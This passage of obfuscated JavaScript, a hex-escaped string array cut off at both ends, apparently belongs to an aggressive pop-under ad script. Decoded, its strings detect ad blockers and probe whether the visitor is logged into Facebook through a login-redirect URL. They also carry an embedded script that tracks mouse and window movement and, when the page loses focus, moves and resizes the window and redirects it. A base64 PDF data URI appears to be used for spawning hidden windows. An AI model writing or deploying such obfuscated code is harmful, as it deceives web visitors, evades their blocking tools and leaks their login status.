9\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x41\x64\x42\x6c\x6f\x63\x6b','\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x63\x61\x74\x63\x68','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x6e\x65\x74\x74\x76','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x2e\x76\x69\x64','\x5f\x5f\x61\x64\x6d\x76\x6e\x5f\x69\x6f\x73\x5f\x6f\x6c','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x5b\x3f\x26\x5d','\x65\x78\x63\x6c\x75\x64\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x63\x61\x74','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x6d\x6f\x64\x65','\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x63\x6f\x6f\x6b','\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74','\x69\x6d\x67','\x69\x66\x72\x61\x6d\x65','\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x70\x74\x69\x64','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a\x59\x4e\x4a\x65\x4c\x6a\x7a\x39\x4d\x4e\x43\x6a\x45\x31\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x78\x70\x62\x6d\x56\x68\x63\x6d\x6c\x36\x5a\x57\x51\x67\x4d\x53\x39\x4d\x49\x44\x55\x35\x4f\x54\x63\x76\x54\x79\x41\x78\x4e\x79\x39\x46\x49\x44\x45\x78\x4d\x6a\x41\x76\x54\x69\x41\x78\x4c\x31\x51\x67\x4e\x54\x59\x34\x4e\x79\x39\x49\x49\x46\x73\x67\x4e\x44\x51\x33\x49\x44\x45\x31\x4e\x46\x30\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x44\x51\x6f\x78\x4f\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x47\x56\x34\x57\x7a\x45\x31\x49\x44\x45\x77\x58\x53\x39\x4a\x62\x6d\x5a\x76\x49\x44\x45\x30\x49\x44\x41\x67\x55\x69\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4e\x44\x55\x76\x55\x48\x4a\x6c\x64\x69\x41\x31\x4e\x6a\x67\x34\x4c\x31\x4a\x76\x62\x33\x51\x67\x4d\x54\x59\x67\x4d\x43\x42\x53\x4c\x31\x4e\x70\x65\x6d\x55\x67\x4d\x6a\x55\x76\x56\x48\x6c\x77\x5a\x53\x39\x59\x55\x6d\x56\x6d\x4c\x31\x64\x62\x4d\x53\x41\x79\x49\x44\x46\x64\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x59\x6d\x4a\x6b\x45\x47\x42\x67\x59\x6d\x44\x79\x42\x42\x49\x4d\x57\x55\x43\x43\x73\x52\x35\x49\x2f\x44\x56\x69\x59\x47\x4a\x6b\x6d\x41\x63\x53\x59\x32\x42\x45\x49\x76\x34\x7a\x72\x76\x30\x4c\x45\x47\x41\x41\x5a\x6a\x45\x46\x31\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x31\x7a\x64\x47\x46\x79\x64\x48\x68\x79\x5a\x57\x59\x4e\x43\x6a\x41\x4e\x43\x69\x55\x6c\x52\x55\x39\x47\x44\x51\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x30\x4b\x4d\x6a\x51\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x6b\x67\x4d\x54\x41\x78\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x32\x4e\x43\x39\x50\x49\x44\x59\x7a\x4c\x31\x4d\x67\x4d\x7a\x59\x76\x56\x69\x41\x33\x4f\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x67\x59\x47\x41\x43\x49\x6b\x30\x47\x49\x47\x43\x63\x79\x34\x41\x4a\x57\x42\x67\x34\x6b\x48\x68\x4d\x55\x4d\x7a\x41\x55\x41\x38\x55\x6e\x77\x2f\x57\x42\x56\x53\x54\x44\x4b\x45\x5a\x62\x6b\x47\x6b\x57\x57\x30\x68\x66\x4b\x61\x62\x63\x49\x32\x73\x44\x41\x79\x69\x61\x56\x42\x56\x56\x77\x45\x43\x44\x41\x44\x78\x61\x51\x57\x37\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x32\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x46\x6a\x63\x6d\x39\x47\x62\x33\x4a\x74\x49\x44\x49\x77\x49\x44\x41\x67\x55\x69\x39\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x53\x41\x7a\x49\x44\x41\x67\x55\x69\x39\x4f\x59\x57\x31\x6c\x63\x79\x41\x79\x4d\x53\x41\x77\x49\x46\x49\x76\x54\x33\x56\x30\x62\x47\x6c\x75\x5a\x58\x4d\x67\x4e\x79\x41\x77\x49\x46\x49\x76\x55\x47\x46\x6e\x5a\x58\x4d\x67\x4d\x54\x4d\x67\x4d\x43\x42\x53\x4c\x31\x52\x35\x63\x47\x55\x76\x51\x32\x46\x30\x59\x57\x78\x76\x5a\x7a\x34\x2b\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x78\x4e\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x44\x63\x6d\x39\x77\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x30\x31\x6c\x5a\x47\x6c\x68\x51\x6d\x39\x34\x57\x7a\x41\x75\x4d\x43\x41\x77\x4c\x6a\x41\x67\x4e\x6a\x45\x79\x4c\x6a\x41\x67\x4e\x7a\x6b\x79\x4c\x6a\x42\x64\x4c\x31\x42\x68\x63\x6d\x56\x75\x64\x43\x41\x78\x4d\x79\x41\x77\x49\x46\x49\x76\x55\x6d\x56\x7a\x62\x33\x56\x79\x59\x32\x56\x7a\x50\x44\x77\x2b\x50\x69\x39\x53\x62\x33\x52\x68\x64\x47\x55\x67\x4d\x43\x39\x55\x65\x58\x42\x6c\x4c\x31\x42\x68\x5a\x32\x55\x2b\x50\x67\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x54\x67\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x49\x32\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4f\x54\x45\x76\x54\x69\x41\x30\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x54\x49\x35\x52\x43\x34\x49\x77\x45\x4d\x65\x2f\x79\x75\x47\x54\x51\x6a\x67\x33\x45\x59\x4a\x69\x45\x43\x79\x4a\x48\x69\x4b\x30\x70\x37\x53\x48\x70\x56\x4d\x47\x35\x73\x51\x74\x2b\x2f\x71\x64\x56\x74\x41\x39\x48\x48\x66\x2f\x2b\x39\x33\x39\x6a\x30\x55\x51\x41\x61\x4e\x41\x6f\x7a\x55\x77\x42\x6a\x54\x47\x4c\x67\x61\x61\x4a\x4c\x44\x64\x45\x72\x48\x7a\x79\x55\x46\x31\x45\x79\x4b\x58\x42\x6c\x4d\x4c\x41\x52\x45\x5a\x44\x76\x5a\x39\x5a\x57\x72\x64\x74\x31\x69\x65\x52\x53\x70\x4d\x39\x52\x4f\x41\x4d\x75\x51\x79\x7a\x6b\x6c\x71\x65\x6f\x66\x6a\x5a\x5a\x33\x4f\x4a\x68\x6d\x35\x53\x6e\x45\x48\x53\x6a\x2f\x41\x6a\x47\x6a\x56\x31\x62\x61\x34\x63\x59\x37\x67\x55\x55\x34\x79\x72\x30\x59\x39\x75\x50\x6d\x50\x42\x55\x48\x31\x4a\x42\x2f\x4b\x46\x6e\x35\x6a\x71\x71\x63\x4e\x38\x44\x48\x55\x76\x33\x6a\x75\x79\x32\x45\x49\x5a\x61\x64\x47\x56\x2f\x70\x65\x4f\x67\x50\x6f\x76\x34\x4b\x68\x55\x39\x49\x71\x65\x45\x6e\x74\x51\x67\x79\x76\x44\x44\x59\x42\x79\x66\x2f\x4f\x63\x2f\x34\x57\x59\x41\x43\x30\x79\x30\x54\x61\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x54\x45\x67\x4d\x43\x42\x76\x59\x6d\x6f\x4e\x50\x44\x77\x76\x52\x6d\x6c\x73\x64\x47\x56\x79\x4c\x30\x5a\x73\x59\x58\x52\x6c\x52\x47\x56\x6a\x62\x32\x52\x6c\x4c\x30\x5a\x70\x63\x6e\x4e\x30\x49\x44\x45\x30\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x78\x4d\x6a\x51\x76\x54\x69\x41\x7a\x4c\x31\x52\x35\x63\x47\x55\x76\x54\x32\x4a\x71\x55\x33\x52\x74\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6d\x6a\x65\x4d\x6c\x63\x77\x55\x4c\x42\x51\x4d\x4c\x46\x55\x41\x45\x49\x6a\x42\x52\x73\x62\x66\x65\x66\x38\x30\x72\x77\x53\x42\x55\x4e\x39\x74\x38\x79\x69\x34\x68\x4b\x67\x6c\x49\x46\x43\x6b\x4c\x35\x50\x49\x70\x77\x5a\x55\x6c\x6d\x51\x71\x75\x39\x66\x57\x70\x4b\x54\x6d\x5a\x64\x61\x62\x47\x63\x48\x31\x4f\x41\x49\x31\x41\x71\x53\x43\x55\x67\x73\x53\x67\x58\x71\x4e\x49\x63\x6f\x79\x79\x7a\x4a\x53\x64\x56\x77\x79\x6b\x6e\x4d\x79\x31\x59\x49\x53\x45\x78\x50\x31\x51\x51\x72\x64\x59\x6b\x32\x68\x45\x68\x48\x52\x45\x59\x42\x61\x58\x4f\x67\x6a\x58\x6d\x6c\x4f\x54\x6d\x78\x2b\x73\x48\x36\x37\x76\x6b\x68\x2b\x58\x5a\x32\x41\x41\x45\x47\x41\x4b\x6f\x57\x4a\x30\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4d\x54\x67\x76\x54\x47\x56\x75\x5a\x33\x52\x6f\x49\x44\x59\x7a\x4e\x53\x39\x4f\x49\x44\x4d\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x35\x38\x6c\x4d\x31\x75\x32\x7a\x41\x4d\x78\x31\x2f\x46\x54\x7a\x44\x47\x53\x64\x47\x6d\x51\x42\x45\x67\x57\x7a\x30\x73\x77\x4e\x41\x41\x61\x33\x74\x6f\x68\x78\x31\x6f\x69\x62\x61\x46\x79\x6c\x61\x71\x6a\x32\x7a\x5a\x30\x34\x38\x57\x45\x39\x65\x6e\x58\x65\x79\x51\x2f\x50\x39\x49\x69\x6d\x4a\x63\x4c\x6f\x70\x46\x55\x5a\x62\x46\x7a\x61\x6f\x6f\x6c\x30\x57\x35\x57\x68\x56\x33\x64\x2f\x41\x5a\x41\x33\x31\x31\x51\x34\x52\x76\x5a\x49\x38\x55\x6a\x55\x4b\x6f\x42\x75\x57\x30\x47\x64\x70\x52\x74\x53\x68\x2b\x77\x41\x50\x32\x6c\x4d\x50\x77\x6d\x4f\x70\x34\x4f\x68\x41\x38\x38\x61\x50\x4d\x54\x78\x6a\x5a\x7a\x57\x61\x65\x36\x42\x55\x50\x7a\x54\x33\x6a\x4e\x63\x59\x67\x37\x43\x76\x65\x31\x2f\x39\x6c\x37\x30\x33\x54\x6b\x4b\x64\x42\x55\x66\x69\x35\x76\x49\x4c\x61\x30\x35\x46\x41\x6f\x58\x63\x44\x4b\x4f\x4e\x56\x36\x68\x74\x4c\x66\x30\x43\x37\x69\x45\x6f\x52\x6c\x2b\x6a\x53\x30\x4b\x4a\x50\x76\x63\x55\x55\x77\x62\x56\x75\x6f\x44\x66\x77\x58\x42\x4b\x69\x73\x5a\x71\x4b\x31\x53\x32\x38\x4a\x78\x63\x70\x73\x4d\x74\x53\x63\x58\x73\x4e\x72\x63\x63\x6a\x38\x58\x6e\x57\x55\x43\x64\x72\x4b\x59\x4c\x47\x74\x69\x56\x2f\x66\x75\x6e\x61\x41\x6c\x6c\x72\x44\x73\x45\x45\x6f\x46\x35\x6a\x36\x49\x43\x47\x2f\x47\x71\x73\x34\x38\x54\x51\x65\x46\x54\x52\x63\x44\x74\x74\x4d\x6a\x61\x6e\x74\x64\x54\x45\x44\x38\x75\x62\x74\x6f\x76\x51\x6d\x79\x45\x46\x4f\x4a\x43\x50\x6e\x55\x73\x42\x42\x79\x31\x74\x63\x50\x71\x61\x68\x7a\x4d\x5a\x47\x62\x30\x59\x51\x6d\x62\x72\x77\x7a\x39\x7a\x35\x76\x51\x5a\x6a\x78\x34\x31\x39\x65\x6a\x66\x6f\x44\x48\x63\x46\x33\x77\x50\x64\x75\x78\x77\x58\x38\x47\x6a\x6a\x4f\x70\x46\x47\x78\x37\x69\x65\x49\x5a\x58\x63\x66\x44\x41\x4c\x49\x56\x67\x77\x49\x72\x55\x45\x51\x53\x4a\x2f\x4d\x32\x76\x6f\x72\x78\x65\x51\x4a\x57\x38\x34\x78\x39\x58\x6f\x4a\x49\x66\x72\x2b\x44\x45\x78\x6a\x56\x66\x67\x58\x75\x6a\x6f\x55\x62\x50\x31\x68\x71\x6d\x78\x4d\x6f\x64\x54\x74\x4b\x63\x38\x37\x6f\x68\x50\x72\x41\x5a\x65\x4b\x34\x33\x53\x37\x43\x75\x35\x64\x32\x78\x67\x34\x76\x77\x69\x52\x2b\x61\x47\x76\x44\x55\x6d\x73\x43\x48\x49\x51\x30\x39\x71\x74\x77\x51\x74\x5a\x34\x49\x44\x6a\x59\x46\x6d\x56\x58\x38\x37\x55\x4c\x69\x67\x52\x6e\x6e\x49\x58\x59\x63\x6d\x79\x78\x55\x4b\x52\x4c\x30\x71\x53\x6a\x58\x4b\x38\x67\x2b\x50\x56\x35\x39\x7a\x71\x5a\x49\x47\x32\x73\x52\x2b\x4e\x34\x6e\x50\x66\x66\x54\x59\x31\x44\x4a\x35\x6f\x62\x57\x36\x7a\x48\x34\x6e\x74\x41\x7a\x4d\x66\x37\x73\x30\x44\x5a\x53\x34\x65\x77\x4d\x52\x58\x6d\x37\x68\x47\x31\x65\x44\x4e\x68\x4b\x74\x65\x31\x73\x32\x62\x5a\x35\x6c\x57\x41\x37\x48\x58\x32\x62\x46\x32\x78\x62\x77\x5a\x64\x4c\x2b\x55\x72\x67\x53\x75\x42\x71\x42\x6c\x63\x54\x74\x52\x50\x4e\x54\x6a\x53\x37\x6d\x57\x59\x33\x61\x61\x72\x59\x77\x59\x4f\x55\x32\x34\x74\x38\x4c\x2f\x4c\x39\x54\x4c\x34\x2f\x43\x79\x61\x71\x54\x7a\x61\x61\x67\x7a\x33\x42\x58\x69\x37\x33\x57\x64\x42\x6e\x51\x5a\x39\x6e\x36\x50\x50\x45\x76\x45\x6a\x77\x71\x58\x4f\x65\x56\x35\x6c\x38\x7a\x7a\x74\x61\x32\x77\x41\x6f\x4c\x45\x6f\x59\x5a\x79\x78\x4b\x57\x5a\x78\x53\x59\x42\x34\x44\x38\x74\x2f\x7a\x4d\x67\x59\x53\x6d\x41\x53\x6d\x47\x55\x77\x54\x5a\x55\x52\x6a\x52\x47\x4e\x6d\x47\x6a\x4e\x70\x69\x4d\x63\x77\x53\x44\x6b\x6e\x63\x69\x64\x79\x4e\x35\x4f\x37\x73\x32\x43\x69\x74\x44\x6d\x61\x30\x53\x46\x44\x53\x41\x49\x6d\x41\x64\x4d\x4d\x54\x42\x4e\x78\x6b\x6d\x44\x4d\x51\x7a\x68\x64\x33\x4c\x2f\x6b\x6b\x33\x54\x35\x39\x6d\x30\x32\x2f\x77\x51\x59\x41\x43\x62\x4b\x37\x61\x45\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4d\x79\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x7a\x45\x34\x4f\x53\x39\x54\x64\x57\x4a\x30\x65\x58\x42\x6c\x4c\x31\x68\x4e\x54\x43\x39\x55\x65\x58\x42\x6c\x4c\x30\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x50\x6a\x35\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x43\x6a\x77\x2f\x65\x48\x42\x68\x59\x32\x74\x6c\x64\x43\x42\x69\x5a\x57\x64\x70\x62\x6a\x30\x69\x37\x37\x75\x2f\x49\x69\x42\x70\x5a\x44\x30\x69\x56\x7a\x56\x4e\x4d\x45\x31\x77\x51\x32\x56\x6f\x61\x55\x68\x36\x63\x6d\x56\x54\x65\x6b\x35\x55\x59\x33\x70\x72\x59\x7a\x6c\x6b\x49\x6a\x38\x2b\x43\x6a\x78\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x44\x30\x69\x59\x57\x52\x76\x59\x6d\x55\x36\x62\x6e\x4d\x36\x62\x57\x56\x30\x59\x53\x38\x69\x49\x48\x67\x36\x65\x47\x31\x77\x64\x47\x73\x39\x49\x6b\x46\x6b\x62\x32\x4a\x6c\x49\x46\x68\x4e\x55\x43\x42\x44\x62\x33\x4a\x6c\x49\x44\x55\x75\x4e\x69\x31\x6a\x4d\x44\x45\x31\x49\x44\x67\x30\x4c\x6a\x45\x31\x4f\x44\x6b\x33\x4e\x53\x77\x67\x4d\x6a\x41\x78\x4e\x69\x38\x77\x4d\x69\x38\x78\x4d\x79\x30\x77\x4d\x6a\x6f\x30\x4d\x44\x6f\x79\x4f\x53\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x6a\x34\x4b\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x53\x52\x45\x59\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x63\x6d\x52\x6d\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x64\x33\x64\x33\x4c\x6e\x63\x7a\x4c\x6d\x39\x79\x5a\x79\x38\x78\x4f\x54\x6b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x4